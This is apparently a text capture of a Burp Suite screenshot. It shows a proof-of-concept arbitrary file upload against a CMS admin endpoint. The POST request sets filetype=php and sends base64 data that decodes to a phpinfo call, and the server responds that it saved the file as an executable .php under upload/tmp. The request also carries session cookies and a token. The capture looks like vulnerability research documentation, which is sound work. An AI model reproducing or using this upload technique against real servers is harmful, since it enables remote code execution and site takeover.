 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Knife
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.81.116:12341 ?
Request
Raw Params Headers Hex U2C Chinese
POST /?attach-create-1.html?t=1 HTTP/1.1
Host: 192.168.81.116:12341
Content-Length: 210
Accept: text/plain, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.46
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.81.116:12341
Referer: http://192.168.81.116:12341/admin/?content-create-0.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7,en-US;q=0.6
Cookie: device=desktop; theme=default; frontLang=zh-cn; __bid_n=184ada2f395ab4dd774207;
ECS[visit_times]=2; ishistory=1; gnolt4_admin_username=admin; csrf_7515f3=493835a0;
csrf_26e94a=666247c2; well_sid=7cl5j26es40455g79gnlpp4du3;
well_token=19UqtSd6LGvsqQ_2BScBk4fRM2Gupj6fA01I2i1HqcU_2FYqQ_2BL1xMzBY_2FFCNdkV3O9m0uIZpJZL
GvpwekQTm_2BLqlQ_3D_3D
Connection: close
type=1&is_image=1&convert=1&filetype=php&qulity=0.7&width=68&height=33&action=clip&n=1&mode
=1&water_image_url=..%2Fview%2Fimg%2test.png&name=test.png&data=data%3Aimage%2Fjpeg%3Bbase6
4%2CPD9waHAgcGhwaW5mbygpOw==
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render U2C Chinese
HTTP/1.1 200 OK
Date: Thu, 15 Dec 2022 05:49:37 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 318
Connection: close
Content-Type: text/html; charset=utf-8
{
"code": "0",
"message": {
"backstage": 1,
"url": "../upload/tmp/1_RBBCVDGNRBUXE77.php",
"orgfilename": "test.png",
"filetype": "image",
"filesize": 16,
"width": 68,
"height": 33,
"isimage": 1,
"downloads": 0,
"aid": "_1"
}
}
? < + > Type a search term 0 matches
Done 682 bytes | 7 millis